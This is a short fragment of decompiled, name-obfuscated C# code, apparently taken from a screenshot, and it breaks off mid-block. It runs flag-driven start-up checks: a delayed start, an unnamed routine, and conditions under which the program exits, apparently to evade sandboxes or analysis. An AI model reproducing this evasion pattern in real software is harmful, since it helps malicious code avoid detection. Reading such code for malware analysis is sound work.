 {
string location = Assembly.GetEntryAssembly().Location;
if (Class12.int_11 == 1)
{
Thread.Sleep(Conversions.ToInteger(Class12.string_2[35]) * 1000);
}
if (Class12.int_8 == 1)
{
Class12.smethod_0();
}
if (Class12.int_4 == 1 && Class0.smethod_2())
{
Environment.Exit(0);
}
if (Class12.int_5 == 1 && Class0.smethod_1(location))
{
Environment.Exit(0);
}
if (Class12.int_3 == 1)
{
Class12.smethod_5(Class12.string_5, Class12.string_4);
}
if (Class12.int_1 == 1)
{